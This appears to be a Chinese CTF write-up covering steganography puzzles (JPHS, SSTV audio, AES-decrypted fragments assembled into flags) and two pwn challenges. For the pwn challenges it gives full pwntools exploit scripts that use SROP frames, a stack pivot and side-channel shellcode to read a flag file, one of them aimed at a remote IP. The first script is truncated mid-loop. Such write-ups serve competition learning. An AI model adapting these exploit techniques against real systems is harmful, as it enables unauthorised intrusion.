
发现是一个jpg图片,保存
然后解密图片

Misc-dacongのsecret


爆破宽和高,得到压缩包密码
解压包

base64隐写得到密码

利用JPHS解密得到flag

misc-dacongのWindows
发现一个音频文件,sstv

并且得到flag的一部分flag{Ar3_Th3Y
利用工具进行处理得到一段_tHE_Dddd

找到这两段

U2FsdGVkX18M+E34cKJlmTU3uo1lHqjUQhKPTBGJiMjg4RWX6saTjOJmLU86538e
d@@Coong_LiiKEE_F0r3NsIc
利用ase进行解密

得到
dAc0Ng_SIst3Rs???}
进行flag拼接
flag{Ar3_Th3Y_tHE_DddddAc0Ng_SIst3Rs???}



crypto


010101

pwn
side_channel , initiate!
#!/usr/bin/python
#encoding:utf-8
from pwn import *
context.clear(arch='amd64')
aaa = ELF('./chall')
bbb = "-0123456789abcdefghijklmnopqrstuvwxyz{}"
syscall_got = aaa.got['syscall']
syscall_plt = aaa.plt['syscall']
bs = 0x404060
leave_ret = 0x000000000040136c
mov_rax_15 = 0x0000000000401193
syscall_ret = 0x000000000040118a
frame_write = SigreturnFrame()
frame_write.rdi = 10
frame_write.rsi = bs >> 12 << 12
frame_write.rdx = 0x1000
frame_write.rcx = 7
frame_write.rsp = bs + 0x110
frame_write.rip = syscall_plt
frame_read = SigreturnFrame()
frame_read.rdi = 0
frame_read.rsi = 0
frame_read.rdx = bs + 0x300
frame_read.rcx = 0x100
frame_read.rsp = bs + 0x300
frame_read.rip = syscall_plt
def pwn(pos, char):
p.recvuntil(b'easyhack')
payload = b'flag'.ljust(8, b'\x00')
payload += p64(mov_rax_15) + p64(syscall_ret) + bytes(frame_write)
payload = payload.ljust(0x100, b'\x00')
payload += p64(mov_rax_15) + p64(syscall_ret) + bytes(frame_read)
p.send(payload)
p.recvuntil(b'what is SUID')
payload = b'a' * (0x32 - 0x8) + p64(bs) + p32(leave_ret)
payload = payload.ljust(58, b'\x00')
p.send(payload)
shellcode = f'''
/* open("flag") */
push 2
pop rax
mov rdi, 0x67616c66
push rdi
mov rdi, rsp
xor rsi, rsi
syscall
/* read flag */
push rax
pop rdi
mov rsi, 0x404500
push 0x50
pop rdx
xor rax, rax
syscall
/* blow up flag */
mov al, byte ptr [rsi+{pos}]
cmp al, {char}
ja $-2
/* exit_group */
xor edi, edi
push 0xe7
pop rax
syscall
'''
payload = p64(bs + 0x308) + asm(shellcode)
sleep(0.1)
p.send(payload)
if __name__ == '__main__' :
fstart = time.time()
pos = 0
flag = "flag{"
while True:
left, right = 0, len(bbb) - 1
while left < right :
mid = (left + right) >> 1
# p = proces
Seccomp
#!/usr/bin/python
#encoding:utf-8
from pwn import *
context.clear(arch='amd64')
elf = ELF('./chall')
#p = process('./chall')
p = remote('47.108.206.43',24253)
syscall_got = elf.got['syscall']
syscall_plt = elf.plt['syscall']
bss = 0x404060
leave_ret = 0x40136c
mov_rax_15_ret = 0x401193
syscall_ret = 0x40118a
frame_open = SigreturnFrame()
frame_open.rdi = 2
frame_open.rsi = bss
frame_open.rdx = 0
frame_open.rsp = bss + 0x110
frame_open.rip = syscall_plt
frame_read = SigreturnFrame()
frame_read.rdi = 0
frame_read.rsi = 3
frame_read.rdx = bss + 0x500
frame_read.rcx = 0x200
frame_read.rsp = bss + 0x218
frame_read.rip = syscall_plt
frame_write = SigreturnFrame()
frame_write.rdi = 1
frame_write.rsi = 1
frame_write.rdx = bss + 0x500
frame_write.rcx = 0x40
frame_write.rsp = bss + 0x320
frame_write.rip = syscall_plt
p.recvuntil(b'easyhack')
payload = b'flag'.ljust(8, b'\x00')
payload += p64(mov_rax_15_ret) + p64(syscall_ret) + bytes(frame_open)
payload = payload.ljust(0x100, b'\x00')
payload += p64(mov_rax_15_ret) + p64(syscall_ret) + bytes(frame_read)
payload = payload.ljust(0x200, b'\x00')
payload += p64(mov_rax_15_ret) + p64(syscall_ret) + bytes(frame_write)
p.send(payload)
p.recvuntil(b'what is SUID')
payload = b'a' * (0x32 - 0x8) + p64(bss) + p32(leave_ret)
p.send(payload)
p.interactive()